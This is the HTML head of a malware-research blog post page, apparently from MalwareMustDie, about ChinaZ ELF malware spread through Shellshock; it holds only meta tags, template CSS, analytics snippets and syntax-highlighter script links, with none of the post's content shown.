

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html
body_size: 29759
content:
<!DOCTYPE html>
<html class='v2' dir='ltr' xmlns='http://www.w3.org/1999/xhtml' xmlns:b='http://www.google.com/2005/gml/b' xmlns:data='http://www.google.com/2005/gml/data' xmlns:expr='http://www.google.com/2005/gml/expr'>
<head>
<link href='https://www.blogger.com/static/v1/widgets/335934321-css_bundle_v2.css' rel='stylesheet' type='text/css'/>
<meta content='IE=EmulateIE7' http-equiv='X-UA-Compatible'/>
<meta content='width=1100' name='viewport'/>
<meta content='text/html; charset=UTF-8' http-equiv='Content-Type'/>
<meta content='blogger' name='generator'/>
<link href='https://blog.malwaremustdie.org/favicon.ico' rel='icon' type='image/x-icon'/>
<link href='https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html' rel='canonical'/>
<link rel="alternate" type="application/atom+xml" title="Malware Must Die! - Atom" href="https://blog.malwaremustdie.org/feeds/posts/default" />
<link rel="alternate" type="application/rss+xml" title="Malware Must Die! - RSS" href="https://blog.malwaremustdie.org/feeds/posts/default?alt=rss" />
<link rel="service.post" type="application/atom+xml" title="Malware Must Die! - Atom" href="https://www.blogger.com/feeds/8268358095554400245/posts/default" />

<link rel="alternate" type="application/atom+xml" title="Malware Must Die! - Atom" href="https://blog.malwaremustdie.org/feeds/90034538725071225/comments/default" />
<!--Can't find substitution for tag [blog.ieCssRetrofitLinks]-->
<link href='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYTj_mSuPphny3bPtko1vWFimNkQuxzAdriHaaW8HhPqlapZa4Kq69wYRNM3FM7CgfLp-VFUghg9cJa9IyR8r8hVqDFcNCf51nkYbnm1X3mB-yEtKrXC_c-HNvyWHKINQnf9Xv_BHpLyw/s580/001.png' rel='image_src'/>
<meta content='https://blog.malwaremustdie.org/2015/01/mmd-0030-2015-new-elf-malware-on.html' property='og:url'/>
<meta content='MMD-0030-2015 - New ELF malware on Shellshock: the ChinaZ' property='og:title'/>
<meta content='MalwareMustDie (MMD) is a whitehat workgroup to reduce malware, this blog advocates research on new malware threats &amp; Linux malware.' property='og:description'/>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgYTj_mSuPphny3bPtko1vWFimNkQuxzAdriHaaW8HhPqlapZa4Kq69wYRNM3FM7CgfLp-VFUghg9cJa9IyR8r8hVqDFcNCf51nkYbnm1X3mB-yEtKrXC_c-HNvyWHKINQnf9Xv_BHpLyw/w1200-h630-p-k-no-nu/001.png' property='og:image'/>
<title>Malware Must Die!: MMD-0030-2015 - New ELF malware on Shellshock: the ChinaZ</title>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-180537376-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-180537376-1');
</script>
<style id='page-skin-1' type='text/css'><!--
/*
-----------------------------------------------
Blogger Template Style
Name:     Awesome Inc.
Designer: Tina Chen
----------------------------------------------- */
/* Variable definitions
====================
<Variable name="keycolor" description="Main Color" type="color" default="#ffffff"/>
<Group description="Page" selector="body">
<Variable name="body.font" description="Font" type="font"
default="normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="body.background.color" description="Background Color" type="color" default="#000000"/>
<Variable name="body.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Links" selector=".main-inner">
<Variable name="link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Blog Title" selector=".header h1">
<Variable name="header.font" description="Title Font" type="font"
default="normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="header.text.color" description="Title Color" type="color" default="#ffffff" />
<Variable name="header.background.color" description="Header Background" type="color" default="transparent" />
</Group>
<Group description="Blog Description" selector=".header .description">
<Variable name="description.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="description.text.color" description="Text Color" type="color"
default="#ffffff" />
</Group>
<Group description="Tabs Text" selector=".tabs-inner .widget li a">
<Variable name="tabs.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="tabs.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="tabs.selected.text.color" description="Selected Color" type="color" default="#ffffff"/>
</Group>
<Group description="Tabs Background" selector=".tabs-outer .PageList">
<Variable name="tabs.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="tabs.selected.background.color" description="Selected Color" type="color" default="#444444"/>
<Variable name="tabs.border.color" description="Border Color" type="color" default="#222222"/>
</Group>
<Group description="Date Header" selector=".main-inner .widget h2.date-header, .main-inner .widget h2.date-header span">
<Variable name="date.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="date.text.color" description="Text Color" type="color" default="#666666"/>
<Variable name="date.border.color" description="Border Color" type="color" default="#222222"/>
</Group>
<Group description="Post Title" selector="h3.post-title, h4, h3.post-title a">
<Variable name="post.title.font" description="Font" type="font"
default="normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="post.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Post Background" selector=".post">
<Variable name="post.background.color" description="Background Color" type="color" default="#141414" />
<Variable name="post.border.color" description="Border Color" type="color" default="#222222" />
<Variable name="post.border.bevel.color" description="Bevel Color" type="color" default="#222222"/>
</Group>
<Group description="Gadget Title" selector="h2">
<Variable name="widget.title.font" description="Font" type="font"
default="normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.title.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Gadget Text" selector=".sidebar .widget">
<Variable name="widget.font" description="Font" type="font"
default="normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif"/>
<Variable name="widget.text.color" description="Text Color" type="color" default="#ffffff"/>
<Variable name="widget.alternate.text.color" description="Alternate Color" type="color" default="#666666"/>
</Group>
<Group description="Gadget Links" selector=".sidebar .widget">
<Variable name="widget.link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="widget.link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="widget.link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Gadget Background" selector=".sidebar .widget">
<Variable name="widget.background.color" description="Background Color" type="color" default="#141414"/>
<Variable name="widget.border.color" description="Border Color" type="color" default="#222222"/>
<Variable name="widget.border.bevel.color" description="Bevel Color" type="color" default="#000000"/>
</Group>
<Group description="Sidebar Background" selector=".column-left-inner .column-right-inner">
<Variable name="widget.outer.background.color" description="Background Color" type="color" default="transparent" />
</Group>
<Group description="Images" selector=".main-inner">
<Variable name="image.background.color" description="Background Color" type="color" default="transparent"/>
<Variable name="image.border.color" description="Border Color" type="color" default="transparent"/>
</Group>
<Group description="Feed" selector=".blog-feeds">
<Variable name="feed.text.color" description="Text Color" type="color" default="#ffffff"/>
</Group>
<Group description="Feed Links" selector=".blog-feeds">
<Variable name="feed.link.color" description="Link Color" type="color" default="#888888"/>
<Variable name="feed.link.visited.color" description="Visited Color" type="color" default="#444444"/>
<Variable name="feed.link.hover.color" description="Hover Color" type="color" default="#cccccc"/>
</Group>
<Group description="Pager" selector=".blog-pager">
<Variable name="pager.background.color" description="Background Color" type="color" default="#141414" />
</Group>
<Group description="Footer" selector=".footer-outer">
<Variable name="footer.background.color" description="Background Color" type="color" default="#141414" />
<Variable name="footer.text.color" description="Text Color" type="color" default="#ffffff" />
</Group>
<Variable name="title.shadow.spread" description="Title Shadow" type="length" default="-1px" min="-1px" max="100px"/>
<Variable name="body.background" description="Body Background" type="background"
color="#000000"
default="$(color) none repeat scroll top left"/>
<Variable name="body.background.gradient.cap" description="Body Gradient Cap" type="url"
default="none"/>
<Variable name="body.background.size" description="Body Background Size" type="string" default="auto"/>
<Variable name="tabs.background.gradient" description="Tabs Background Gradient" type="url"
default="none"/>
<Variable name="header.background.gradient" description="Header Background Gradient" type="url" default="none" />
<Variable name="header.padding.top" description="Header Top Padding" type="length" default="22px" min="0" max="100px"/>
<Variable name="header.margin.top" description="Header Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="header.margin.bottom" description="Header Bottom Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.padding.top" description="Widget Padding Top" type="length" default="8px" min="0" max="20px"/>
<Variable name="widget.padding.side" description="Widget Padding Side" type="length" default="15px" min="0" max="100px"/>
<Variable name="widget.outer.margin.top" description="Widget Top Margin" type="length" default="0" min="0" max="100px"/>
<Variable name="widget.outer.background.gradient" description="Gradient" type="url" default="none" />
<Variable name="widget.border.radius" description="Gadget Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="outer.shadow.spread" description="Outer Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.border.radius.top" description="Date Header Border Radius Top" type="length" default="0" min="0" max="100px"/>
<Variable name="date.header.position" description="Date Header Position" type="length" default="15px" min="0" max="100px"/>
<Variable name="date.space" description="Date Space" type="length" default="30px" min="0" max="100px"/>
<Variable name="date.position" description="Date Float" type="string" default="static" />
<Variable name="date.padding.bottom" description="Date Padding Bottom" type="length" default="0" min="0" max="100px"/>
<Variable name="date.border.size" description="Date Border Size" type="length" default="0" min="0" max="10px"/>
<Variable name="date.background" description="Date Background" type="background" color="transparent"
default="$(color) none no-repeat scroll top left" />
<Variable name="date.first.border.radius.top" description="Date First top radius" type="length" default="0" min="0" max="100px"/>
<Variable name="date.last.space.bottom" description="Date Last Space Bottom" type="length"
default="20px" min="0" max="100px"/>
<Variable name="date.last.border.radius.bottom" description="Date Last bottom radius" type="length" default="0" min="0" max="100px"/>
<Variable name="post.first.padding.top" description="First Post Padding Top" type="length" default="0" min="0" max="100px"/>
<Variable name="image.shadow.spread" description="Image Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="image.border.radius" description="Image Border Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="separator.outdent" description="Separator Outdent" type="length" default="15px" min="0" max="100px"/>
<Variable name="title.separator.border.size" description="Widget Title Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="list.separator.border.size" description="List Separator Border Size" type="length" default="1px" min="0" max="10px"/>
<Variable name="shadow.spread" description="Shadow Size" type="length" default="0" min="0" max="100px"/>
<Variable name="startSide" description="Side where text starts in blog language" type="automatic" default="left"/>
<Variable name="endSide" description="Side where text ends in blog language" type="automatic" default="right"/>
<Variable name="date.side" description="Side where date header is placed" type="string" default="right"/>
<Variable name="pager.border.radius.top" description="Pager Border Top Radius" type="length" default="0" min="0" max="100px"/>
<Variable name="pager.space.top" description="Pager Top Space" type="length" default="1em" min="0" max="20em"/>
<Variable name="footer.background.gradient" description="Background Gradient" type="url" default="none" />
<Variable name="mobile.background.size" description="Mobile Background Size" type="string"
default="auto"/>
<Variable name="mobile.background.overlay" description="Mobile Background Overlay" type="string"
default="transparent none repeat scroll top left"/>
<Variable name="mobile.button.color" description="Mobile Button Color" type="color" default="#ffffff" />
*/
/* Content
----------------------------------------------- */
body {
font: normal normal 13px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
background: #000000 none no-repeat scroll center center;
}
html body .content-outer {
min-width: 0;
max-width: 100%;
width: 100%;
}
a:link {
text-decoration: none;
color: #888888;
}
a:visited {
text-decoration: none;
color: #444444;
}
a:hover {
text-decoration: underline;
color: #cccccc;
}
.body-fauxcolumn-outer .cap-top {
position: absolute;
z-index: 1;
height: 276px;
width: 100%;
background: transparent none repeat-x scroll top left;
_background-image: none;
}
/* Columns
----------------------------------------------- */
.content-inner {
padding: 0;
}
.header-inner .section {
margin: 0 16px;
}
.tabs-inner .section {
margin: 0 16px;
}
.main-inner {
padding-top: 30px;
}
.main-inner .column-center-inner,
.main-inner .column-left-inner,
.main-inner .column-right-inner {
padding: 0 5px;
}
*+html body .main-inner .column-center-inner {
margin-top: -30px;
}
#layout .main-inner .column-center-inner {
margin-top: 0;
}
/* Header
----------------------------------------------- */
.header-outer {
margin: 0 0 0 0;
background: transparent none repeat scroll 0 0;
}
.Header h1 {
font: normal bold 40px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
text-shadow: 0 0 -1px #000000;
}
.Header h1 a {
color: #ffffff;
}
.Header .description {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.header-inner .Header .titlewrapper,
.header-inner .Header .descriptionwrapper {
padding-left: 0;
padding-right: 0;
margin-bottom: 0;
}
.header-inner .Header .titlewrapper {
padding-top: 22px;
}
/* Tabs
----------------------------------------------- */
.tabs-outer {
overflow: hidden;
position: relative;
background: #141414 none repeat scroll 0 0;
}
#layout .tabs-outer {
overflow: visible;
}
.tabs-cap-top, .tabs-cap-bottom {
position: absolute;
width: 100%;
border-top: 1px solid #222222;
}
.tabs-cap-bottom {
bottom: 0;
}
.tabs-inner .widget li a {
display: inline-block;
margin: 0;
padding: .6em 1.5em;
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
border-left: 1px solid #222222;
height: 16px;
line-height: 16px;
}
.tabs-inner .widget li:last-child a {
border-right: 1px solid #222222;
}
.tabs-inner .widget li.selected a, .tabs-inner .widget li a:hover {
background: #444444 none repeat-x scroll 0 -100px;
color: #ffffff;
}
/* Headings
----------------------------------------------- */
h2 {
font: normal bold 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
/* Widgets
----------------------------------------------- */
.main-inner .section {
margin: 0 27px;
padding: 0;
}
.main-inner .column-left-outer,
.main-inner .column-right-outer {
margin-top: 0;
}
#layout .main-inner .column-left-outer,
#layout .main-inner .column-right-outer {
margin-top: 0;
}
.main-inner .column-left-inner,
.main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
#layout .main-inner .column-left-inner,
#layout .main-inner .column-right-inner {
margin-top: 0;
}
.sidebar .widget {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
.sidebar .widget a:link {
color: #888888;
}
.sidebar .widget a:visited {
color: #444444;
}
.sidebar .widget a:hover {
color: #cccccc;
}
.sidebar .widget h2 {
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget {
background-color: #141414;
border: 1px solid #222222;
padding: 0 15px 15px;
margin: 20px -16px;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.main-inner .widget h2 {
margin: 0 -15px;
padding: .6em 15px .5em;
border-bottom: 1px solid #000000;
}
.footer-inner .widget h2 {
padding: 0 0 .4em;
border-bottom: 1px solid #000000;
}
.main-inner .widget h2 + div, .footer-inner .widget h2 + div {
border-top: 1px solid #222222;
padding-top: 8px;
}
.main-inner .widget .widget-content {
margin: 0 -15px;
padding: 7px 15px 0;
}
.main-inner .widget ul, .main-inner .widget #ArchiveList ul.flat {
margin: -8px -15px 0;
padding: 0;
list-style: none;
}
.main-inner .widget #ArchiveList {
margin: -8px 0 0;
}
.main-inner .widget ul li, .main-inner .widget #ArchiveList ul.flat li {
padding: .5em 15px;
text-indent: 0;
color: #666666;
border-top: 1px solid #222222;
border-bottom: 1px solid #000000;
}
.main-inner .widget #ArchiveList ul li {
padding-top: .25em;
padding-bottom: .25em;
}
.main-inner .widget ul li:first-child, .main-inner .widget #ArchiveList ul.flat li:first-child {
border-top: none;
}
.main-inner .widget ul li:last-child, .main-inner .widget #ArchiveList ul.flat li:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.main-inner .widget .post-body ul {
padding: 0 2.5em;
margin: .5em 0;
list-style: disc;
}
.main-inner .widget .post-body ul li {
padding: 0.25em 0;
margin-bottom: .25em;
color: #ffffff;
border: none;
}
.footer-inner .widget ul {
padding: 0;
list-style: none;
}
.widget .zippy {
color: #666666;
}
/* Posts
----------------------------------------------- */
body .main-inner .Blog {
padding: 0;
margin-bottom: 1em;
background-color: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, 0);
box-shadow: 0 0 0 rgba(0, 0, 0, 0);
}
.main-inner .section:last-child .Blog:last-child {
padding: 0;
margin-bottom: 1em;
}
.main-inner .widget h2.date-header {
margin: 0 -15px 1px;
padding: 0 0 0 0;
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #666666;
background: transparent none no-repeat scroll top left;
border-top: 0 solid #222222;
border-bottom: 1px solid #000000;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
position: static;
bottom: 100%;
right: 15px;
text-shadow: 0 0 -1px #000000;
}
.main-inner .widget h2.date-header span {
font: normal normal 14px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
display: block;
padding: .5em 15px;
border-left: 0 solid #222222;
border-right: 0 solid #222222;
}
.date-outer {
position: relative;
margin: 30px 0 20px;
padding: 0 15px;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
}
.date-outer:first-child {
margin-top: 0;
}
.date-outer:last-child {
margin-bottom: 20px;
-moz-border-radius-bottomleft: 0;
-moz-border-radius-bottomright: 0;
-webkit-border-bottom-left-radius: 0;
-webkit-border-bottom-right-radius: 0;
-goog-ms-border-bottom-left-radius: 0;
-goog-ms-border-bottom-right-radius: 0;
border-bottom-left-radius: 0;
border-bottom-right-radius: 0;
}
.date-posts {
margin: 0 -15px;
padding: 0 15px;
clear: both;
}
.post-outer, .inline-ad {
border-top: 1px solid #222222;
margin: 0 -15px;
padding: 15px 15px;
}
.post-outer {
padding-bottom: 10px;
}
.post-outer:first-child {
padding-top: 0;
border-top: none;
}
.post-outer:last-child, .inline-ad:last-child {
border-bottom: none;
}
.post-body {
position: relative;
}
.post-body img {
padding: 8px;
background: #222222;
border: 1px solid transparent;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
border-radius: 0;
}
h3.post-title, h4 {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a {
font: normal bold 22px Arial, Tahoma, Helvetica, FreeSans, sans-serif;
color: #ffffff;
}
h3.post-title a:hover {
color: #cccccc;
text-decoration: underline;
}
.post-header {
margin: 0 0 1em;
}
.post-body {
line-height: 1.4;
}
.post-outer h2 {
color: #ffffff;
}
.post-footer {
margin: 1.5em 0 0;
}
#blog-pager {
padding: 15px;
font-size: 120%;
background-color: #141414;
border: 1px solid #222222;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-moz-border-radius: 0;
-webkit-border-radius: 0;
-goog-ms-border-radius: 0;
border-radius: 0;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius-topright: 0;
margin-top: 1em;
}
.blog-feeds, .post-feeds {
margin: 1em 0;
text-align: center;
color: #ffffff;
}
.blog-feeds a, .post-feeds a {
color: #888888;
}
.blog-feeds a:visited, .post-feeds a:visited {
color: #444444;
}
.blog-feeds a:hover, .post-feeds a:hover {
color: #cccccc;
}
.post-outer .comments {
margin-top: 2em;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #222222;
border-bottom: 1px solid #222222;
}
.comments .continue {
border-top: 2px solid #222222;
}
/* Footer
----------------------------------------------- */
.footer-outer {
margin: -0 0 -1px;
padding: 0 0 0;
color: #ffffff;
overflow: hidden;
}
.footer-fauxborder-left {
border-top: 1px solid #222222;
background: #141414 none repeat scroll 0 0;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
-goog-ms-box-shadow: 0 0 0 rgba(0, 0, 0, .2);
box-shadow: 0 0 0 rgba(0, 0, 0, .2);
margin: 0 -0;
}
/* Mobile
----------------------------------------------- */
body.mobile {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
*+html body.mobile .main-inner .column-center-inner {
margin-top: 0;
}
.mobile .main-inner .widget {
padding: 0 0 15px;
}
.mobile .main-inner .widget h2 + div,
.mobile .footer-inner .widget h2 + div {
border-top: none;
padding-top: 0;
}
.mobile .footer-inner .widget h2 {
padding: 0.5em 0;
border-bottom: none;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile .main-inner .widget ul,
.mobile .main-inner .widget #ArchiveList ul.flat {
margin: 0 -15px 0;
}
.mobile .main-inner .widget h2.date-header {
right: 0;
}
.mobile .date-header span {
padding: 0.4em 0;
}
.mobile .date-outer:first-child {
margin-bottom: 0;
border: 1px solid #222222;
-moz-border-radius-topleft: 0;
-moz-border-radius-topright: 0;
-webkit-border-top-left-radius: 0;
-webkit-border-top-right-radius: 0;
-goog-ms-border-top-left-radius: 0;
-goog-ms-border-top-right-radius: 0;
border-top-left-radius: 0;
border-top-right-radius: 0;
}
.mobile .date-outer {
border-color: #222222;
border-width: 0 1px 1px;
}
.mobile .date-outer:last-child {
margin-bottom: 0;
}
.mobile .main-inner {
padding: 0;
}
.mobile .header-inner .section {
margin: 0;
}
.mobile .post-outer, .mobile .inline-ad {
padding: 5px 0;
}
.mobile .tabs-inner .section {
margin: 0 10px;
}
.mobile .main-inner .widget h2 {
margin: 0;
padding: 0;
}
.mobile .main-inner .widget h2.date-header span {
padding: 0;
}
.mobile .main-inner .widget .widget-content {
margin: 0;
padding: 7px 0 0;
}
.mobile #blog-pager {
border: 1px solid transparent;
background: #141414 none repeat scroll 0 0;
}
.mobile .main-inner .column-left-inner,
.mobile .main-inner .column-right-inner {
background: transparent none repeat 0 0;
-moz-box-shadow: none;
-webkit-box-shadow: none;
-goog-ms-box-shadow: none;
box-shadow: none;
}
.mobile .date-posts {
margin: 0;
padding: 0;
}
.mobile .footer-fauxborder-left {
margin: 0;
border-top: inherit;
}
.mobile .main-inner .section:last-child .Blog:last-child {
margin-bottom: 0;
}
.mobile-index-contents {
color: #ffffff;
}
.mobile .mobile-link-button {
background: #888888 none repeat scroll 0 0;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content {
background: transparent;
border-top: 1px solid;
border-color: #222222;
color: #ffffff;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #222222;
}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 960px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 960px;
max-width: 960px;
_width: 960px;
}
.main-inner .columns {
padding-left: 0px;
padding-right: 310px;
}
.main-inner .fauxcolumn-center-outer {
left: 0px;
right: 310px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0px") -
parseInt("310px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0px;
}
.main-inner .fauxcolumn-right-outer {
width: 310px;
}
.main-inner .column-left-outer {
width: 0px;
right: 100%;
margin-left: -0px;
}
.main-inner .column-right-outer {
width: 310px;
margin-right: -310px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
--></style>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=G-GGYD63MC07'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-GGYD63MC07');
</script>
<link href='https://unixfreaxjp.github.io/styles/shCore.css' rel='stylesheet' type='text/css'/>
<link href='https://unixfreaxjp.github.io/styles/shThemeRDark.css' rel='stylesheet' type='text/css'/>
<script src='https://unixfreaxjp.github.io/scripts/shCore.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushCpp.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushCss.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushJava.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushJScript.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPhp.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPython.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushRuby.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushSql.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushVb.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushXml.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPerl.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushPlain.js' type='text/javascript'></script>
<script src='https://unixfreaxjp.github.io/scripts/shBrushBash.js' type='text/javascript'></script>
